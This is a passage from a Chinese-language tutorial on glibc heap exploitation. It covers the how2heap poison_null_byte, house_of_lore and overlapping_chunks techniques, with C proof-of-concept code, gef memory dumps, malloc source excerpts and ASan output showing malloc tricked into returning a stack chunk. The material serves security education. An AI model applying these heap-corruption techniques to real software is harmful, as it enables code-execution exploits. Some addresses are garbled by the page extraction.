- `prev_size (next_chunk(P)) == *((size_t*)(b-0x10 + 0x100)) == 0x100`

可以成功绕过检查。另外 unsorted bin 中的 chunk 大小也变成了 0x100。

3.1.7 Linux 堆利用 (二)

接下来随意分配两个 chunk，malloc 会从 unsorted bin 中划出合适大小的内存返回给用户：

```
gef> x/42gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <-- chunk
a
0x603010: 0x0000000000000000 0x0000000000000000
0x603020: 0x0000000000000000 0x0000000000000091 <-- chunk
b1 <-- fake chunk b
0x603030: 0x4141414141414141 0x4141414141414141
0x603040: 0x4141414141414141 0x4141414141414141
0x603050: 0x4141414141414141 0x4141414141414141
0x603060: 0x4141414141414141 0x4141414141414141
0x603070: 0x4141414141414141 0x4141414141414141
0x603080: 0x4141414141414141 0x4141414141414141
0x603090: 0x4141414141414141 0x4141414141414141
0x6030a0: 0x4141414141414141 0x4141414141414141
0x6030b0: 0x0000000000000000 0x0000000000000051 <-- chunk
b2 <-- 'victim' chunk
0x6030c0: 0x4141414141414141 0x4141414141414141
0x6030d0: 0x4141414141414141 0x4141414141414141
0x6030e0: 0x4141414141414141 0x4141414141414141
0x6030f0: 0x4141414141414141 0x4141414141414141
0x603100: 0x0000000000000000 0x0000000000000021 <-- unsorted bin
0x603110: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <-- fd, bk pointer
0x603120: 0x0000000000000020 0x0000000000000000 <-- fake c.prev_size
0x603130: 0x00000000000000110 0x0000000000000090 <-- chunk
c
0x603140: 0x0000000000000000 0x0000000000000000
gef> heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x603100, bk=0x603100
→ Chunk(addr=0x603110, size=0x20, flags=PREV_INUSE)
```

3.1.7 Linux 堆利用（二）

这里有个很有趣的东西，分配堆块后，发生变化的是 `fake c.prev_size`，而不是 `c.prev_size`。所以 `chunk c` 依然认为 `chunk b` 的地方有一个大小为 `0x110` 的 `free chunk`。但其实这片内存已经被分配给了 `chunk b1`。

接下来是见证奇迹的时刻，我们知道，两个相邻的 `small chunk` 被释放后会被合并在一起。首先释放 `chunk b1`，伪造出 `fake chunk b` 是 `free chunk` 的样子。然后释放 `chunk c`，这时程序会发现 `chunk c` 的前一个 `chunk` 是一个 `free chunk`，然后就将它们合并在了一起，并从 `unsorted bin` 中取出来合并进了 `top chunk`。可怜的 `chunk 2` 位于 `chunk b1` 和 `chunk c` 之间，被直接无视了，现在 `malloc` 认为这整块区域都是未分配的，新的 `top chunk` 指针已经说明了一切。

```

gef> x/42gx a-0x10
0x603000: 0x0000000000000000          0x0000000000000021 <- chunk
    a
0x603010: 0x0000000000000000          0x0000000000000000
0x603020: 0x0000000000000000          0x0000000000020fe1 <- top c
    hunk
0x603030: 0x0000000000603100          0x00007ffff7dd1b78
0x603040: 0x4141414141414141          0x4141414141414141
0x603050: 0x4141414141414141          0x4141414141414141
0x603060: 0x4141414141414141          0x4141414141414141
0x603070: 0x4141414141414141          0x4141414141414141
0x603080: 0x4141414141414141          0x4141414141414141
0x603090: 0x4141414141414141          0x4141414141414141
0x6030a0: 0x4141414141414141          0x4141414141414141
0x6030b0: 0x0000000000000090          0x0000000000000050 <- chunk
    b2 <- 'victim' chunk
0x6030c0: 0x4141414141414141          0x4141414141414141
0x6030d0: 0x4141414141414141          0x4141414141414141
0x6030e0: 0x4141414141414141          0x4141414141414141
0x6030f0: 0x4141414141414141          0x4141414141414141
0x603100: 0x0000000000000000          0x0000000000000021 <- unsor
    ted bin
0x603110: 0x00007ffff7dd1b78          0x00007ffff7dd1b78 <- f
    d, bk pointer
0x603120: 0x0000000000000020          0x0000000000000000
0x603130: 0x0000000000000010          0x0000000000000090
0x603140: 0x0000000000000000          0x0000000000000000
gef> heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x603100, bk=0x603100
→ Chunk(addr=0x603110, size=0x20, flags=PREV_INUSE)

```

chunk 合并的过程如下，首先该 chunk 与前一个 chunk 合并，然后检查下一个 chunk 是否为 top chunk，如果不是，将合并后的 chunk 放回 unsorted bin 中，否则，合并进 top chunk：

```

/* consolidate backward */
if (!prev_inuse(p)) {
    prevsize = p->prev_size;
    size += prevsize;
    p = chunk_at_offset(p, -((long) prevsize));
    unlink(av, p, bck, fwd);
}

if (nextchunk != av->top) {
/*
Place the chunk in unsorted chunk list. Chunks are
not placed into regular bins until after they have
been given one chance to be used in malloc.
*/
[...]
}

/*
If the chunk borders the current high end of memory,
consolidate into top
*/
}

else {
    size += nextsize;
    set_head(p, size | PREV_INUSE);
    av->top = p;
    check_chunk(av, p);
}

```

接下来，申请一块大空间，大到可以把 chunk b2 包含进来，这样 chunk b2 就完全被我们控制了。

```

gef> x/42gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <-- chunk
    a
0x603010: 0x0000000000000000 0x0000000000000000
0x603020: 0x0000000000000000 0x0000000000000121 <-- chunk
    d
0x603030: 0x4242424242424242 0x4242424242424242
0x603040: 0x4242424242424242 0x4242424242424242
0x603050: 0x4242424242424242 0x4242424242424242
0x603060: 0x4242424242424242 0x4242424242424242
0x603070: 0x4242424242424242 0x4242424242424242
0x603080: 0x4242424242424242 0x4242424242424242
0x603090: 0x4242424242424242 0x4242424242424242
0x6030a0: 0x4242424242424242 0x4242424242424242
0x6030b0: 0x4242424242424242 0x4242424242424242 <-- chunk
    b2 <-- 'victim' chunk
0x6030c0: 0x4242424242424242 0x4242424242424242
0x6030d0: 0x4242424242424242 0x4242424242424242
0x6030e0: 0x4141414141414141 0x4141414141414141
0x6030f0: 0x4141414141414141 0x4141414141414141
0x603100: 0x0000000000000000 0x0000000000000021 <-- small
    bins
0x603110: 0x00007ffff7dd1b88 0x00007ffff7dd1b88 <-- f
d, bk pointer
0x603120: 0x0000000000000020 0x0000000000000000
0x603130: 0x0000000000000110 0x0000000000000090
0x603140: 0x0000000000000000 0x000000000020ec1 <-- top c
hunk
gef> heap bins small
[ Small Bins for arena 'main_arena' ]
[+] small_bins[1]: fw=0x603100, bk=0x603100
→ Chunk(addr=0x603110, size=0x20, flags=PREV_INUSE)

```

还有个事情值得注意，在分配 chunk d 时，由于在 unsorted bin 中没有找到适合的 chunk，malloc 就将 unsorted bin 中的 chunk 都整理回各自的 bins 中了，这里就是 small bins。

最后，继续看 libc-2.26 上的情况，还是一样的，处理好 tcache 就可以了，把两种大小的 tcache bin 都占满。

3.1.7 Linux 堆利用（二）

heap-buffer-overflow，但不知道为什么，加了内存检测参数后，real size 只能是正常的 0x10 了。

```
$ gcc -fsanitize=address -g poison_null_byte.c
$ ./a.out
We allocate 0x10 bytes for 'a': 0x60200000eff0
'real' size of 'a': 0x10
b: 0x611000009f00
c: 0x60c00000bf80
=====
=
==2369==ERROR: AddressSanitizer: heap-buffer-overflow on address
0x611000009ef8 at pc 0x000000400be0 bp 0x7ffe7826e9a0 sp 0x7ffe
7826e990
READ of size 8 at 0x611000009ef8 thread T0
#0 0x400bdf in main /home/firmy/how2heap/poison_null_byte.c:
22
#1 0x7f47d8fe382f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#2 0x400978 in _start (/home/firmy/how2heap/a.out+0x400978)

0x611000009ef8 is located 8 bytes to the left of 256-byte region
[0x611000009f00,0x61100000a000)
allocated by thread T0 here:
#0 0x7f47d9425602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x400af1 in main /home/firmy/how2heap/poison_null_byte.c:
15
#2 0x7f47d8fe382f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
```

house_of_lore

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
```

3.1.7 Linux 堆利用 (二)

```
void jackpot(){ puts("Nice jump d00d"); exit(0); }

int main() {
    intptr_t *victim = malloc(0x80);
    memset(victim, 'A', 0x80);
    void *p5 = malloc(0x10);
    memset(p5, 'A', 0x10);
    intptr_t *victim_chunk = victim - 2;
    fprintf(stderr, "Allocated the victim (small) chunk: %p\n",
            victim);

    intptr_t* stack_buffer_1[4] = {0};
    intptr_t* stack_buffer_2[3] = {0};
    stack_buffer_1[0] = 0;
    stack_buffer_1[2] = victim_chunk;
    stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
    stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
    fprintf(stderr, "stack_buffer_1: %p\n", (void*)stack_buffer_
1);
    fprintf(stderr, "stack_buffer_2: %p\n\n", (void*)stack_buffe
r_2);

    free((void*)victim);
    fprintf(stderr, "Freeing the victim chunk %p, it will be ins
erted in the unsorted bin\n", victim);
    fprintf(stderr, "victim->fd: %p\n", (void *)victim[0]);
    fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);

    void *p2 = malloc(0x100);
    fprintf(stderr, "Malloc a chunk that can't be handled by the
unsorted bin, nor the SmallBin: %p\n", p2);
    fprintf(stderr, "The victim chunk %p will be inserted in fro
nt of the SmallBin\n", victim);
    fprintf(stderr, "victim->fd: %p\n", (void *)victim[0]);
    fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);

    victim[1] = (intptr_t)stack_buffer_1;
    fprintf(stderr, "Now emulating a vulnerability that can over
write the victim->bk pointer\n");
```

3.1.7 Linux 堆利用 (二)

```
void *p3 = malloc(0x40);
char *p4 = malloc(0x80);
memset(p4, 'A', 0x10);
fprintf(stderr, "This last malloc should return a chunk at the position injected in bin->bk: %p\n", p4);
fprintf(stderr, "The fd pointer of stack_buffer_2 has changed: %p\n\n", stack_buffer_2[2]);

intptr_t sc = (intptr_t)jackpot;
memcpy((p4+40), &sc, 8);
}
```

```
$ gcc -g house_of_lore.c
$ ./a.out
Allocated the victim (small) chunk: 0x1b2e010
stack_buffer_1: 0x7ffe5c570350
stack_buffer_2: 0x7ffe5c570330

Freeing the victim chunk 0x1b2e010, it will be inserted in the unsorted bin
victim->fd: 0x7f239d4c9b78
victim->bk: 0x7f239d4c9b78

Malloc a chunk that can't be handled by the unsorted bin, nor the SmallBin: 0x1b2e0c0
The victim chunk 0x1b2e010 will be inserted in front of the SmallBin
victim->fd: 0x7f239d4c9bf8
victim->bk: 0x7f239d4c9bf8

Now emulating a vulnerability that can overwrite the victim->bk pointer
This last malloc should return a chunk at the position injected in bin->bk: 0x7ffe5c570360
The fd pointer of stack_buffer_2 has changed: 0x7f239d4c9bf8

Nice jump d00d
```

3.1.7 Linux 堆利用 (二)

在前面的技术中，我们已经知道怎样去伪造一个 fake chunk，接下来，我们要尝试伪造一条 small bins 链。

首先创建两个 chunk，第一个是我们的 victim chunk，请确保它是一个 small chunk，第二个随意，只是为了确保在 free 时 victim chunk 不会被合并进 top chunk 里。然后，在栈上伪造两个 fake chunk，让 fake chunk 1 的 fd 指向 victim chunk，bk 指向 fake chunk 2；fake chunk 2 的 fd 指向 fake chunk 1，这样一个 small bin 链就差不多了：

```
gef> x/26gx victim-2
0x603000: 0x0000000000000000 0x0000000000000091 <-- victim
m chunk
0x603010: 0x4141414141414141 0x4141414141414141
0x603020: 0x4141414141414141 0x4141414141414141
0x603030: 0x4141414141414141 0x4141414141414141
0x603040: 0x4141414141414141 0x4141414141414141
0x603050: 0x4141414141414141 0x4141414141414141
0x603060: 0x4141414141414141 0x4141414141414141
0x603070: 0x4141414141414141 0x4141414141414141
0x603080: 0x4141414141414141 0x4141414141414141
0x603090: 0x0000000000000000 0x0000000000000021 <-- chunk
p5
0x6030a0: 0x4141414141414141 0x4141414141414141
0x6030b0: 0x0000000000000000 0x00000000000020f51 <-- top c
hunk
0x6030c0: 0x0000000000000000 0x0000000000000000
gef> x/10gx &stack_buffer_2
0x7fffffffdfc30: 0x0000000000000000 0x0000000000000000 <-- 
fake chunk 2
0x7fffffffdfc40: 0x00007fffffffdfc50 0x0000000000400aed
<-- fd->fake chunk 1
0x7fffffffdfc50: 0x0000000000000000 0x0000000000000000 <-- 
fake chunk 1
0x7fffffffdfc60: 0x00000000000603000 0x00007fffffffdfc30
<-- fd->victim chunk, bk->fake chunk 2
0x7fffffffdfc70: 0x00007fffffffdd60 0x7c008088c400bc00
```

malloc 中对于 small bin 链表的检查是这样的：

```
[...]  
  
else  
{  
    bck = victim->bk;  
    if (__glibc_unlikely (bck->fd != victim))  
    {  
        errstr = "malloc(): smallbin double linked lis  
t corrupted";  
        goto errout;  
    }  
    set_inuse_bit_at_offset (victim, nb);  
    bin->bk = bck;  
    bck->fd = bin;  
  
[...]
```

即检查 bin 中第二块的 bk 指针是否指向第一块，来发现对 small bins 的破坏。为了绕过这个检查，所以才需要同时伪造 bin 中的前 2 个 chunk。

接下来释放掉 victim chunk，它会被放到 unsoted bin 中，且 fd/bk 均指向 unsorted bin 的头部：

```

gef> x/26gx victim-2
0x603000: 0x0000000000000000          0x0000000000000091 <-- victim
m chunk [be freed]
0x603010: 0x00007ffff7dd1b78          0x00007ffff7dd1b78      <-- fake
d, bk pointer
0x603020: 0x4141414141414141          0x4141414141414141
0x603030: 0x4141414141414141          0x4141414141414141
0x603040: 0x4141414141414141          0x4141414141414141
0x603050: 0x4141414141414141          0x4141414141414141
0x603060: 0x4141414141414141          0x4141414141414141
0x603070: 0x4141414141414141          0x4141414141414141
0x603080: 0x4141414141414141          0x4141414141414141
0x603090: 0x0000000000000090          0x0000000000000020 <-- chunk
p5
0x6030a0: 0x4141414141414141          0x4141414141414141
0x6030b0: 0x0000000000000000          0x00000000000020f51 <-- top of
hunk
0x6030c0: 0x0000000000000000          0x0000000000000000
gef> heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x603000, bk=0x603000
→ Chunk(addr=0x603010, size=0x90, flags=PREV_INUSE)

```

这时，申请一块大的 chunk，只需要大到让 malloc 在 unsorted bin 中找不到合适的就可以了。这样原本在 unsorted bin 中的 chunk，会被整理回各自的所属的 bins 中，这里就是 small bins：

```

gef> heap bins small
[ Small Bins for arena 'main_arena' ]
[+] small_bins[8]: fw=0x603000, bk=0x603000
→ Chunk(addr=0x603010, size=0x90, flags=PREV_INUSE)

```

接下来是最关键的一步，假设存在一个漏洞，可以让我们修改 victim chunk 的 bk 指针。那么就修改 bk 让它指向我们在栈上布置的 fake small bin：

```

gef> x/26gx victim-2
0x603000: 0x0000000000000000          0x0000000000000091 <- victim
m chunk [be freed]
0x603010: 0x00007ffff7dd1bf8          0x00007fffffffdfc50      <- b
k->fake chunk 1
0x603020: 0x4141414141414141          0x4141414141414141
0x603030: 0x4141414141414141          0x4141414141414141
0x603040: 0x4141414141414141          0x4141414141414141
0x603050: 0x4141414141414141          0x4141414141414141
0x603060: 0x4141414141414141          0x4141414141414141
0x603070: 0x4141414141414141          0x4141414141414141
0x603080: 0x4141414141414141          0x4141414141414141
0x603090: 0x0000000000000090          0x0000000000000020 <- chunk
p5
0x6030a0: 0x4141414141414141          0x4141414141414141
0x6030b0: 0x0000000000000000          0x0000000000000011 <- chunk
p2
0x6030c0: 0x0000000000000000          0x0000000000000000
gef> x/10gx &stack_buffer_2
0x7fffffffdfc30: 0x0000000000000000          0x0000000000000000 <-
fake chunk 2
0x7fffffffdfc40: 0x00007fffffffdfc50          0x0000000000400aed
<- fd->fake chunk 1
0x7fffffffdfc50: 0x0000000000000000          0x0000000000000000 <-
fake chunk 1
0x7fffffffdfc60: 0x00000000000603000        0x00007fffffffdfc30
<- fd->victim chunk, bk->fake chunk 2
0x7fffffffdfc70: 0x00007fffffffdd60          0x7c008088c400bc00

```

我们知道 **small bins** 是先进后出的，节点的增加发生在链表头部，而删除发生在尾部。这时整条链是这样的：

```
HEAD(undefined) <-> fake chunk 2 <-> fake chunk 1 <-> victim chunk <-> TAIL
```

```
fd: ->
bk: <-
```

3.1.7 Linux 堆利用（二）

fake chunk 2 的 bk 指向了一个未定义的地址，如果能通过内存泄露等手段，拿到 HEAD 的地址并填进去，整条链就闭合了。当然这里完全没有必要这么做。

接下来的第一个 malloc，会返回 victim chunk 的地址，如果 malloc 的大小正好等于 victim chunk 的大小，那么情况会简单一点。但是这里我们不这样做，malloc 一个小一点的地址，可以看到，malloc 从 small bin 里取出了末尾的 victim chunk，切了一块返回给 chunk p3，然后把剩下的部分放回到了 unsorted bin。同时 small bin 变成了这样：

```
HEAD(undefined) <-> fake chunk 2 <-> fake chunk 1 <-> TAIL
```

```

gef> x/26gx victim-2
0x603000: 0x0000000000000000      0x0000000000000051 <- chunk
    p3
0x603010: 0x00007ffff7dd1bf8      0x00007fffffff50
0x603020: 0x4141414141414141      0x4141414141414141
0x603030: 0x4141414141414141      0x4141414141414141
0x603040: 0x4141414141414141      0x4141414141414141
0x603050: 0x4141414141414141      0x0000000000000041 <- unsor
ted bin
0x603060: 0x00007ffff7dd1b78      0x00007ffff7dd1b78      <- f
d, bk pointer
0x603070: 0x4141414141414141      0x4141414141414141
0x603080: 0x4141414141414141      0x4141414141414141
0x603090: 0x0000000000000040      0x0000000000000020 <- chunk
    p5
0x6030a0: 0x4141414141414141      0x4141414141414141
0x6030b0: 0x0000000000000000      0x0000000000000011 <- chunk
    p2
0x6030c0: 0x0000000000000000      0x0000000000000000
gef> x/10gx &stack_buffer_2
0x7fffffff5dc30: 0x0000000000000000      0x0000000000000000 <-
fake chunk 2
0x7fffffff5dc40: 0x00007fffffff50      0x0000000000400aed
<- fd->fake chunk 1
0x7fffffff5dc50: 0x0000000000000000      0x0000000000000000 <-
fake chunk 1
0x7fffffff5dc60: 0x00007ffff7dd1bf8      0x00007fffffff5dc30
<- fd->TAIL, bk->fake chunk 2
0x7fffffff5dc70: 0x00007fffffffdd60      0x7c008088c400bc00
gef> heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x603050, bk=0x603050
→ Chunk(addr=0x603060, size=0x40, flags=PREV_INUSE)

```

最后，再次 malloc 将返回 fake chunk 1 的地址，地址在栈上且我们能够控制。同时 small bin 变成这样：

```
HEAD(undefined) <-> fake chunk 2 <-> TAIL
```

```
gef> x/10gx &stack_buffer_2
0x7fffffffdfc30:    0x0000000000000000      0x0000000000000000      <-- fake chunk 2
0x7fffffffdfc40:    0x00007ffff7dd1bf8      0x0000000000400aed
<-- fd->TAIL
0x7fffffffdfc50:    0x0000000000000000      0x0000000000000000      <-- chunk 4
0x7fffffffdfc60:    0x4141414141414141      0x4141414141414141
0x7fffffffdfc70:    0x00007fffffffdd60      0x7c008088c400bc00
```

于是我们就成功地骗过了 malloc 在栈上分配了一个 chunk。

最后再想一下，其实最初的 victim chunk 使用 fast chunk 也是可以的，其释放后虽然是被加入到 fast bins 中，而不是 unsorted bin，但 malloc 之后，也会被整理到 small bins 里。自行尝试吧。

heap-use-after-free，所以上面我们用于修改 bk 指针的漏洞，应该就是一个 UAF 吧，当然溢出也是可以的：

```
$ gcc -fsanitize=address -g house_of_lore.c
$ ./a.out
Allocated the victim (small) chunk: 0x60c00000bf80
stack_buffer_1: 0x7ffd1fbc5cd0
stack_buffer_2: 0x7ffd1fbc5c90

Freeing the victim chunk 0x60c00000bf80, it will be inserted in
the unsorted bin
=====
=
==6034==ERROR: AddressSanitizer: heap-use-after-free on address
0x60c00000bf80 at pc 0x000000400eec bp 0x7ffd1fbc5bf0 sp 0x7ffd1
fbc5be0
READ of size 8 at 0x60c00000bf80 thread T0
#0 0x400eeb in main /home/firmy/how2heap/house_of_lore.c:27
#1 0x7febee33c82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#2 0x400b38 in _start (/home/firmy/how2heap/a.out+0x400b38)
```

3.1.7 Linux 堆利用 (二)

最后再给一个 libc-2.27 版本的：

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>

void jackpot(){ puts("Nice jump d00d"); exit(0); }

int main() {
    intptr_t *victim = malloc(0x80);

    // fill the tcache
    int *a[10];
    int i;
    for (i = 0; i < 7; i++) {
        a[i] = malloc(0x80);
    }
    for (i = 0; i < 7; i++) {
        free(a[i]);
    }

    memset(victim, 'A', 0x80);
    void *p5 = malloc(0x10);
    memset(p5, 'A', 0x10);
    intptr_t *victim_chunk = victim - 2;
    fprintf(stderr, "Allocated the victim (small) chunk: %p\n",
            victim);

    intptr_t* stack_buffer_1[4] = {0};
    intptr_t* stack_buffer_2[6] = {0};
    stack_buffer_1[0] = 0;
    stack_buffer_1[2] = victim_chunk;
    stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
    stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
    stack_buffer_2[3] = (intptr_t*)stack_buffer_1;      // 3675 bc
    k->fd = bin;

    fprintf(stderr, "stack_buffer_1: %p\n", (void*)stack_buffer_
1);
```

3.1.7 Linux 堆利用 (二)

```
    fprintf(stderr, "stack_buffer_2: %p\n\n", (void*)stack_buffer_2);

    free((void*)victim);
    fprintf(stderr, "Freeing the victim chunk %p, it will be inserted in the unsorted bin\n", victim);
    fprintf(stderr, "victim->fd: %p\n", (void *)victim[0]);
    fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);

    void *p2 = malloc(0x100);
    fprintf(stderr, "Malloc a chunk that can't be handled by the unsorted bin, nor the SmallBin: %p\n", p2);
    fprintf(stderr, "The victim chunk %p will be inserted in front of the SmallBin\n", victim);
    fprintf(stderr, "victim->fd: %p\n", (void *)victim[0]);
    fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);

    victim[1] = (intptr_t)stack_buffer_1;
    fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n");

    void *p3 = malloc(0x40);

    // empty the tcache
    for (i = 0; i < 7; i++) {
        a[i] = malloc(0x80);
    }

    char *p4 = malloc(0x80);
    memset(p4, 'A', 0x10);
    fprintf(stderr, "This last malloc should return a chunk at the position injected in bin->bk: %p\n", p4);
    fprintf(stderr, "The fd pointer of stack_buffer_2 has changed: %p\n\n", stack_buffer_2[2]);

    intptr_t sc = (intptr_t)jackpot;
    memcpy((p4+0xa8), &sc, 8);
}
```

```
$ gcc -g house_of_lore.c
$ ./a.out
Allocated the victim (small) chunk: 0x55674d75f260
stack_buffer_1: 0xfffff71fb1d0
stack_buffer_2: 0xfffff71fb1f0

Freeing the victim chunk 0x55674d75f260, it will be inserted in
the unsorted bin
victim->fd: 0x7f1eba392b00
victim->bk: 0x7f1eba392b00

Malloc a chunk that can't be handled by the unsorted bin, nor th
e SmallBin: 0x55674d75f700
The victim chunk 0x55674d75f260 will be inserted in front of the
SmallBin
victim->fd: 0x7f1eba392b80
victim->bk: 0x7f1eba392b80

Now emulating a vulnerability that can overwrite the victim->bk
pointer
This last malloc should return a chunk at the position injected
in bin->bk: 0xfffff71fb1e0
The fd pointer of stack_buffer_2 has changed: 0xfffff71fb1e0

Nice jump d00d
```

overlapping_chunks

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>

int main() {
    intptr_t *p1, *p2, *p3, *p4;

    p1 = malloc(0x90 - 8);
    p2 = malloc(0x90 - 8);
```

```

p3 = malloc(0x80 - 8);
memset(p1, 'A', 0x90 - 8);
memset(p2, 'A', 0x90 - 8);
memset(p3, 'A', 0x80 - 8);
fprintf(stderr, "Now we allocate 3 chunks on the heap\n");
fprintf(stderr, "p1=%p\np2=%p\np3=%p\n\n", p1, p2, p3);

free(p2);
fprintf(stderr, "Freeing the chunk p2\n");

int evil_chunk_size = 0x111;
int evil_region_size = 0x110 - 8;
*(p2-1) = evil_chunk_size; // Overwriting the "size" field of chunk p2
fprintf(stderr, "Emulating an overflow that can overwrite the size of the chunk p2.\n\n");

p4 = malloc(evil_region_size);
fprintf(stderr, "p4: %p ~ %p\n", p4, p4+evil_region_size);
fprintf(stderr, "p3: %p ~ %p\n", p3, p3+0x80);

fprintf(stderr, "\nIf we memset(p4, 'B', 0xd0), we have:\n");
memset(p4, 'B', 0xd0);
fprintf(stderr, "p4 = %s\n", (char *)p4);
fprintf(stderr, "p3 = %s\n", (char *)p3);

fprintf(stderr, "\nIf we memset(p3, 'C', 0x50), we have:\n");
memset(p3, 'C', 0x50);
fprintf(stderr, "p4 = %s\n", (char *)p4);
fprintf(stderr, "p3 = %s\n", (char *)p3);
}

```

3.1.7 Linux 堆利用（二）

这个比较简单，就是堆块重叠的问题。通过一个溢出漏洞，改写 `unsorted bin` 中空闲堆块的 `size`，改变下一次 `malloc` 可以返回的堆块大小。

首先分配三个堆块，然后释放掉中间的一个：

```
gef> x/60gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000091 <- chunk
```

```

1
0x602010: 0x4141414141414141 0x4141414141414141
0x602020: 0x4141414141414141 0x4141414141414141
0x602030: 0x4141414141414141 0x4141414141414141
0x602040: 0x4141414141414141 0x4141414141414141
0x602050: 0x4141414141414141 0x4141414141414141
0x602060: 0x4141414141414141 0x4141414141414141
0x602070: 0x4141414141414141 0x4141414141414141
0x602080: 0x4141414141414141 0x4141414141414141
0x602090: 0x4141414141414141 0x0000000000000091 <-- chunk

2 [be freed]
0x6020a0: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x6020b0: 0x4141414141414141 0x4141414141414141
0x6020c0: 0x4141414141414141 0x4141414141414141
0x6020d0: 0x4141414141414141 0x4141414141414141
0x6020e0: 0x4141414141414141 0x4141414141414141
0x6020f0: 0x4141414141414141 0x4141414141414141
0x602100: 0x4141414141414141 0x4141414141414141
0x602110: 0x4141414141414141 0x4141414141414141
0x602120: 0x0000000000000090 0x0000000000000080 <-- chunk

3
0x602130: 0x4141414141414141 0x4141414141414141
0x602140: 0x4141414141414141 0x4141414141414141
0x602150: 0x4141414141414141 0x4141414141414141
0x602160: 0x4141414141414141 0x4141414141414141
0x602170: 0x4141414141414141 0x4141414141414141
0x602180: 0x4141414141414141 0x4141414141414141
0x602190: 0x4141414141414141 0x4141414141414141
0x6021a0: 0x4141414141414141 0x000000000020e61 <-- top c

hunk
0x6021b0: 0x0000000000000000 0x0000000000000000
0x6021c0: 0x0000000000000000 0x0000000000000000
0x6021d0: 0x0000000000000000 0x0000000000000000

gef> heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x602090, bk=0x602090
→ Chunk(addr=0x6020a0, size=0x90, flags=PREV_INUSE)

```

chunk 2 被放到了 unsorted bin 中，其 size 值为 0x90。

3.1.7 Linux 堆利用（二）

接下来，假设我们有一个溢出漏洞，可以改写 chunk 2 的 size 值，比如这里我们将其改为 0x111，也就是原本 chunk 2 和 chunk 3 的大小相加，最后一位是 1 表示 chunk 1 是在使用的，其实有没有都无所谓。

```
gef> heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x602090, bk=0x602090
→ Chunk(addr=0x6020a0, size=0x110, flags=PREV_INUSE)
```

这时 unsorted bin 中的数据也更改了。

接下来 malloc 一个大小的等于 chunk 2 和 chunk 3 之和的 chunk 4，这会将 chunk 2 和 chunk 3 都包含进来：

```
gef> x/60gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000091 <-- chunk
1
0x602010: 0x4141414141414141 0x4141414141414141
0x602020: 0x4141414141414141 0x4141414141414141
0x602030: 0x4141414141414141 0x4141414141414141
0x602040: 0x4141414141414141 0x4141414141414141
0x602050: 0x4141414141414141 0x4141414141414141
0x602060: 0x4141414141414141 0x4141414141414141
0x602070: 0x4141414141414141 0x4141414141414141
0x602080: 0x4141414141414141 0x4141414141414141
0x602090: 0x4141414141414141 0x0000000000000111 <-- chunk
4
0x6020a0: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x6020b0: 0x4141414141414141 0x4141414141414141
0x6020c0: 0x4141414141414141 0x4141414141414141
0x6020d0: 0x4141414141414141 0x4141414141414141
0x6020e0: 0x4141414141414141 0x4141414141414141
0x6020f0: 0x4141414141414141 0x4141414141414141
0x602100: 0x4141414141414141 0x4141414141414141
0x602110: 0x4141414141414141 0x4141414141414141
0x602120: 0x0000000000000090 0x0000000000000080 <-- chunk
3
0x602130: 0x4141414141414141 0x4141414141414141
0x602140: 0x4141414141414141 0x4141414141414141
0x602150: 0x4141414141414141 0x4141414141414141
0x602160: 0x4141414141414141 0x4141414141414141
0x602170: 0x4141414141414141 0x4141414141414141
0x602180: 0x4141414141414141 0x4141414141414141
0x602190: 0x4141414141414141 0x4141414141414141
0x6021a0: 0x4141414141414141 0x000000000020e61 <-- top c
hunk
0x6021b0: 0x0000000000000000 0x0000000000000000
0x6021c0: 0x0000000000000000 0x0000000000000000
0x6021d0: 0x0000000000000000 0x0000000000000000
```

这样，相当于 chunk 4 和 chunk 3 就重叠了，两个 chunk 可以互相修改对方的数据。就像上面的运行结果打印出来的那样。

overlapping_chunks_2

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <malloc.h>

int main() {
    intptr_t *p1, *p2, *p3, *p4, *p5, *p6;
    unsigned int real_size_p1, real_size_p2, real_size_p3, real_size_p4, real_size_p5, real_size_p6;
    int prev_in_use = 0x1;

    p1 = malloc(0x10);
    p2 = malloc(0x80);
    p3 = malloc(0x80);
    p4 = malloc(0x80);
    p5 = malloc(0x10);
    real_size_p1 = malloc_usable_size(p1);
    real_size_p2 = malloc_usable_size(p2);
    real_size_p3 = malloc_usable_size(p3);
    real_size_p4 = malloc_usable_size(p4);
    real_size_p5 = malloc_usable_size(p5);
    memset(p1, 'A', real_size_p1);
    memset(p2, 'A', real_size_p2);
    memset(p3, 'A', real_size_p3);
    memset(p4, 'A', real_size_p4);
    memset(p5, 'A', real_size_p5);
    fprintf(stderr, "Now we allocate 5 chunks on the heap\n\n");
    fprintf(stderr, "chunk p1: %p ~ %p\n", p1, (unsigned char *)p1+malloc_usable_size(p1));
